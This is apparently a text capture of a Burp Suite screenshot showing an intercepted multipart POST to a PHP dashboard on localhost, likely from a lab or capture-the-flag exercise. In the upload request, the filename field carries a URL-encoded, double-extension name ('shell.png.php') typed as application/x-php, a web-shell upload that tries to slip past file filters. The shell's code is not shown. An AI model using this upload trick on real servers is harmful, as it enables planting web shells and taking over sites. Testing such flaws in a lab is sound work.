 1 2 3 4
10.9.3.166
94% 15:03
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:9999 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
15:02:45 1... HTTP → Request POST http://localhost:9999/dashboard.php
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------8290398597022546463177559928
8 Content-Length: 9513
9 Origin: http://localhost:9999
10 Connection: keep-alive
11 Referer: http://localhost:9999/dashboard.php
12 Cookie: PHPSESSID=3iihbj1jrrpp9bv9s5be88etmi
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------8290398597022546463177559928
21 Content-Disposition: form-data; name="image"; filename="%25%32%65%25%32%65%25%32%65shell.png.php"
22 Content-Type: application/x-php
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Inspector
Notes
Event log All issues Memory: 117.2MB